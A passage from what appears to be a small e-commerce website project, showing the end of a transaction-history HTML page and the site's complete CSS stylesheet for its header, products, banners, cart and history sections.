    <section id="page-header">
            <h2>TRANSACTION HISTORY</h2>
    </section>

    <section id="history" class="section-p1">
        <table width="100%">
            <thead>
                <tr>
                    <td>DATE</td>
                    <td>ITEMS</td>
                    <td>TOTAL</td>
                </tr>
            </thead>
            <tbody>
            </tbody>
        </table>
    </section>

    <footer class="section-p1" style="background-color: #45D4C3;">
        <div class="col">
            <h4>CONTACT</h4>
            <p><strong>Address:</strong> 562 Pueblo De Panay</p>
            <p><strong>Phone:</strong> 90909</p>
            <p><strong>Hours:</strong> 10 hrs</p>
            <div class="follow">
                <h4>follow us</h4>
                <div class="icon">
                    <i class="fab fa-facebook"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>

         <div class="col">
            <h4>ABOUT</h4>
            <a href="#">About us</a>
            <a href="#">Delivery Information</a>
            <a href="#">Privacy Policy</a>
            <a href="#">Terms and Conditions</a>
            <a href="#">Contact Us</a>
         </div>

         <div class="col">
            <h4>MY ACCOUNT</h4>
            <a href="#">Sign In</a>
            <a href="#">View Cart</a>
            <a href="#">My Wishlist</a>
            <a href="#">Track my Order</a>
            <a href="#">Help</a>
         </div>

         <div class="copyright">
            <p> © 2024. IT 5 </p>
         </div>
    </footer>

    <script src="scripts/history.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Spartan', sans-serif;
}
h1 {
    font-size: 50px;
    line-height: 64px;
    color: #222;
}
h2 {
    font-size: 46px;
    line-height: 54px;
    color: #222;
}
h4 {
    font-size: 20px;
    color: #222;
}
h6 {
    font-weight: 700;
    font-size: 12px;
}
p {
    font-size: 16px;
    color: #465b52;
    margin: 15px 0 20px 0;
}
.section-p1 {
    padding: 40px 80px;
}

.section-m1 {
    margin: 40px 0;
}
button.normal {
    font-size: 14px;
    font-weight: 600;
    padding: 15px 30px;
    color: black;
    background-color: rgb(255, 156, 156);
    border-radius: 4px;
    cursor: pointer;
    border: none;
    outline: none;
    transition: 0.2s;
}
button.white {
    font-size: 13px;
    font-weight: 600;
    padding: 11px 18px;
    color: rgb(187, 39, 39);
    background-color: transparent;
    cursor: pointer;
    border: 1px solid white;
    outline: none;
    transition: 0.2s;
}



/*BODY*/
body {
    width: 100%;
    font-family: Arial, sans-serif;
}
#header {
    display: flex;
    align-items: center;
    padding: 10px 80px;
    background: #45D4C3;
    box-shadow: 0 5px 15px rgba(0,0,0,0.6);
    z-index: 999;
    position: sticky;
    top: 0;
    left: 0;
}
#header .logo {
    width:110px;
    height: 50px;
    margin-bottom: 10px;
    margin-right: 25px;
}
#navbar {
    display: flex;
    align-items: center;
    justify-content: center;
}
#navbar li {
    list-style: none;
    padding: 0 20px;
    position: relative;
}
#navbar li a {
    text-decoration: none;
    font-size: 20px; 
    font-weight: 600px;
    color: rgb(255, 255, 255);
    transition: 0.03 ease;
}
#navbar li a:hover,
#navbar li a.active {
    color: rgb(40, 132, 92);
}
#navbar li a.active::after,
#navbar li a:hover::after {
    content: "";
    width: 30%;
    height: 2px;
    background-color: rgb(79, 151, 120);
    position: absolute;
    bottom: -4px;
    left: 20px;
}
.search-container {
    display: flex;
    width: 30%;
    border: 2px solid #ccc;
    border-radius: 10px;
    overflow: hidden;
    background-color: white;
    margin-left: 15%
}
.search-container input {
    border: none;
    padding: 10px;
    width: 90%;
    font-size: 13px;
    letter-spacing: 1.5px;
    outline: none;
    font-style: italic;
}
.search-container .search-button {
    border: none;
    padding: 8px;
    cursor: pointer;
    background-color: #f8e9f7;
}
.search-container .search-button:hover {
    background-color: #6cb9b1; 
}
.search-container .search-button img {
    width: 25px;
    height: 25px;
}
.icons { 
    display: flex;
    padding-left: 5%;
    gap: 30px;
}
.icons img { 
    width: 32px;
    height: 32px;
    cursor: pointer;
}
.icons img:hover {
    background-color: rgb(107, 143, 129);
    border-radius: 50%;
    padding: 1px;
}



/*HOME PAGE*/
#hero {
    height: 90vh; 
    width: 100%;
    background-color: #DDEDE9; 
    display:flex;
    align-items:center; 
}
.hero-text {
    width: 85%;
    padding: 2%;
}
.hero-text h4 {
    font-size: 28px;
    padding-bottom: 10px;
}
.hero-text h2 {
    color:#146671;
    font-size: 65px;
    margin: 0.5rem 0;
    padding-bottom: 10px;
}
.hero-text button {
    background-color: #38c5b7;
    padding: 0.75rem 1.5rem;
    border-color: #ffffff;
    border-radius: 25px;
    color: white;
    font-weight:bold;
    font-style: italic;
    letter-spacing: 2px;
    margin-left: 15px;
}
.hero-text button:hover {
    background-color: #139689;
}
.hero-image {
    display: flex;
    width: 1100px;
    height: 100%;
    padding-left: 3%;
}
.hero-image img {
    max-width: 100%;
    height: auto;
    display: block;  
} 

#feature { /*featured section*/
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
#feature .featured_box {
    width: 180px;
    text-align: center;
    padding: 15px 10px;
    box-shadow: 20px 20px 34px rgba(0, 0, 0, 0.03);
    border: 1px solid #cce7d0; 
    border-radius: 4px;
    margin: 15px 0;
}
#feature .featured_box:hover {
    box-shadow: 10px 10px 54px rgba(1, 1, 4, 0.1);
}
#feature .featured_box img{
    width: 100%;
    margin-bottom: 2px;
}
#feature .featured_box h6{
    display: inline-block;
    padding: 9px 8px 6px 8px;
    line-height: 1;
    border-radius: 4px;
    color: #088178;
    background-color: #fddde4;
    margin: 2px;
}
#feature .featured_box:nth-child(2) h6{
    background-color: #cdebbc;
}
#feature .featured_box:nth-child(3) h6{
    background-color: #d1e8f2;
}
#feature .featured_box:nth-child(4) h6{
    background-color: #cdd4f8;
}
#feature .featured_box:nth-child(5) h6{
    background-color: #f6dbf6;
}
#feature .featured_box:nth-child(6) h6{
    background-color: #fff2e5;
}

#product1 { /*products featured*/
    text-align: center;
}
#product1 h2{ 
    padding-top: 20px;
}
#product1 .product-container {
    display: flex;
    justify-content: space-between;
    padding: 20px;
    flex-wrap: wrap;
}
#product1 .product { 
    width: 23%;
    min-width: 250px;
    padding: 10px 12px;
    border: 1px solid #cce7d0;
    border-radius: 25px;
    cursor: pointer;
    box-shadow: 20px 20px 30px rgba(0, 0, 0, 0.02);
    margin: 15px 0;
    transition: 0.2s ease;
    position: relative;
}
#product1 .product:hover {
    box-shadow: 20px 20px 30px rgba(0, 0, 0, 0.06);
}
#product1 .product img{
    width: 100%;
    border-radius: 20px;
}
#product1 .product .description {
    text-align: start;
    padding: 10px 0;
}
#product1 .product .description span {
    color: #606063;
    font-size: 12px;
}
#product1 .product .description h5{
    padding-top: 7px;
    color: #1a1a1a;
    font-size: 14px;
}
#product1 .product .description i{
    font-size: 12px;
    color: rgb(243, 181, 25);
}
#product1 .product .description h4{
    padding-top: 7px;
    font-size: 15px;
    font-weight: 700;
    color: #088178;
}
#product1 .product a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    background-color: #e8f6ea;
    font-weight: 500;
    color: #088178;
    border-color: 1px solid #cce7d0;
    position: absolute;
    bottom: 20px;
    right: 10px;
}

#banner { /*banner*/
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-image: url(/img/banner.png);
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 45vh;
}
#banner h4{
    color: rgb(0, 0, 0);
    font-size: 17px;
    font-weight: bold;
}
#banner h2{
    color: rgb(0, 0, 0);
    font-size: 38px;
    padding: 10px 0;
    font-weight: bold;
}
#banner h2 span{
    color: rgb(249, 64, 64);
}
#banner button:hover{
    background: #088178;
    color: #fff;
}

#banner3 { /*banner3*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 0 80px;
}
#banner3 .banner-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    text-align: center;
    background-image: url("/img/123.jpg");
    min-width: 30%;
    height: 30vh;
    background-size: cover;
    background-position: center;
    padding: 20px;
    margin-bottom: 20px;
}
#banner3 h2 {
    color: rgb(255, 255, 255);
    font-weight: 900;
    font-size: 22px;
}
#banner3 h3 {
    color: rgb(255, 253, 253);
    font-weight: 800;
    font-size: 15px;
}

#newsletter { /*newsletter*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    background-repeat: no-repeat;
    background-position: 20% 30%;
    background-color: rgb(50, 240, 224);
}
#newsletter h4 {
    font-size: 22px;
    font-weight: 700;
    color: rgb(70, 67, 67);
}
#newsletter p {
    font-size: 14px;
    font-weight: 600;
    color: rgb(24, 24, 24);
}
#newsletter p span{
    color: rgb(243, 37, 37);
}
#newsletter form {
    display: flex;
    width: 40%;
}
#newsletter input {
    height: 3.125rem;
    padding: 0 1.25em;
    font-size: 14px;
    width: 80%;
    border: 1px solid transparent;
    border-radius: 4px;
    outline: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
#newsletter button {
    background-color: #088178;
    color: white;
    white-space: nowrap;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
footer .col {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 20px;
}
footer h4 {
    font-size: 14px;
    padding-bottom: 20px;
}
footer p {
    font-size: 13px;
    margin: 0 0 8px 0;
}
footer a {
    font-size: 13px;
    text-decoration: none;
    color: black;
    margin-bottom: 10px;
}
footer .follow {
    margin-top: 20px;
}
footer .follow {
    color: #465b52;
    padding-right: 4px;
    cursor: pointer;
}
footer .follow i:hover,
footer a:hover {
    color: #088108;
}
footer .copyright {
    width: 100%;
    text-align: center;
}



/*SHOP PAGE*/
#page-header {
    background-image: url(/img/header.webp);
    width: 100%;
    height: 50vh;
    background-size: cover;
    display: flex;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    padding: 14px;
}
#page-header::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 61vh;
    background: rgba(112, 85, 107, 0.5);
    z-index: 1;
}
#page-header h2{
    color: rgb(255, 255, 255);
    font-size: 65px;
    z-index: 2;
}
#page-header p{
    color: rgb(255, 255, 255);
    font-size: 18px;
    z-index: 2;
}



/*PRODUCT*/
.product-details {
    display: flex; 
    margin-top: 20px;
}
.single-product-image {
    width: 40%;
    margin-right: 50px;
}
.small-img-group {
    display: flex;
    justify-content: space-between;
}
.small-img-column {
    flex-basis: 24%;
    cursor: pointer;
}
.single-product-details {
    width: 50%;
    padding-top: 30px;
}
.single-product-details h4{
    padding: 60px 0 25px 0;
}
.single-product-details h2{
    font-size: 26px;
}
.single-product-details select{
    padding: 5px 10px;
    margin-bottom: 10px;
}
.single-product-details input {
    width: 50px;
    height: 40px;
    margin-left: 15px;
    padding-left: 15px;
    font-size: 16px;
    margin-right: 10px;
}
.single-product-details input:focus { 
    outline: none;
}
.single-product-details button {
    background-color: #088178;
    color: white;
    padding: 10px 20px;
    border: none;
    cursor: pointer;
}
.single-product-details span {
    line-height: 25px;
    margin-top: 20px;
}



/*CART*/
#cart table {
    width:100%;
    border-collapse: collapse;
    table-layout: fixed;
    white-space:nowrap;  
}
#cart table img {
    width: 70px;
}
#cart table td:nth-child(1) {
    width:100px;
    text-align:center;
}
#cart table td:nth-child(2) {
    width:150px;
    text-align:center;
}
#cart table td:nth-child(3) {
    width:250px;
    text-align:center;
}
#cart table td:nth-child(4),
#cart table td:nth-child(5),
#cart table td:nth-child(6) {
    width:150px;
    text-align:center;
}
#cart table td:nth-child(5) input {
    width:70px;
    padding: 10px 5px 10px 15px;
}
#cart table thead {
    border: 1px solid #e2e9e1;
    border-left:none;
    border-right:none;
}
#cart table thead td {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    padding: 18px 0;
}
#cart table tbody tr td {
    padding-top: 15px;
}
#cart table tbody td {
    font-size: 13px;
}
#cart-add {
    display:flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
#coupon {
    width: 50%;
    margin-bottom: 30px;
}
#coupon h3,
#subtotal h3 {
    padding-bottom: 15px;
}
#coupon input {
    padding: 10px 20px;
    outline: none;
    width: 60%;
    margin-right: 10px;
    border: 1px solid #e2e9e1;
}
#coupon button,
#subtotal button {
    background-color: #088178;
    color:white;
    padding: 12px 20px;
}
#subtotal {
    width: 50%;
    margin-bottom: 30px;
    border: 1px solid #e2e9e1;
    padding: 30px;
}
#subtotal table{
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}
#subtotal table td {
    width: 50%;
    border: 1px solid #e2e9e1;
    padding: 10px;
    font-size: 13px;
}



/* HISTORY */
#history-header {
    background-color: #126f5d;
    color: #fff;
    text-align: center;
    padding: 20px;
}
#history {
    padding: 20px;
}
#history table {
    width: 100%;
    border-collapse: collapse;
}
#history thead {
    color: #000000;
    padding: 35px;
    font-weight: bold;
}

#history thead tr {
    text-align: left;
}
#history thead tr th {
    padding: 15px;
}
#history tbody tr {
    border-bottom: 1px solid #ddd;
}
#history tbody tr:nth-child(even) {
    background: #f4f4f4;
}
#history tbody tr:hover {
    background: #eaeaea;
}
#history tbody td {
    padding: 15px;
    margin: 10px
}
#history h3 {
    margin-bottom: 20px;
    font-size: 1.5em;
    color: #333;
}
</file>
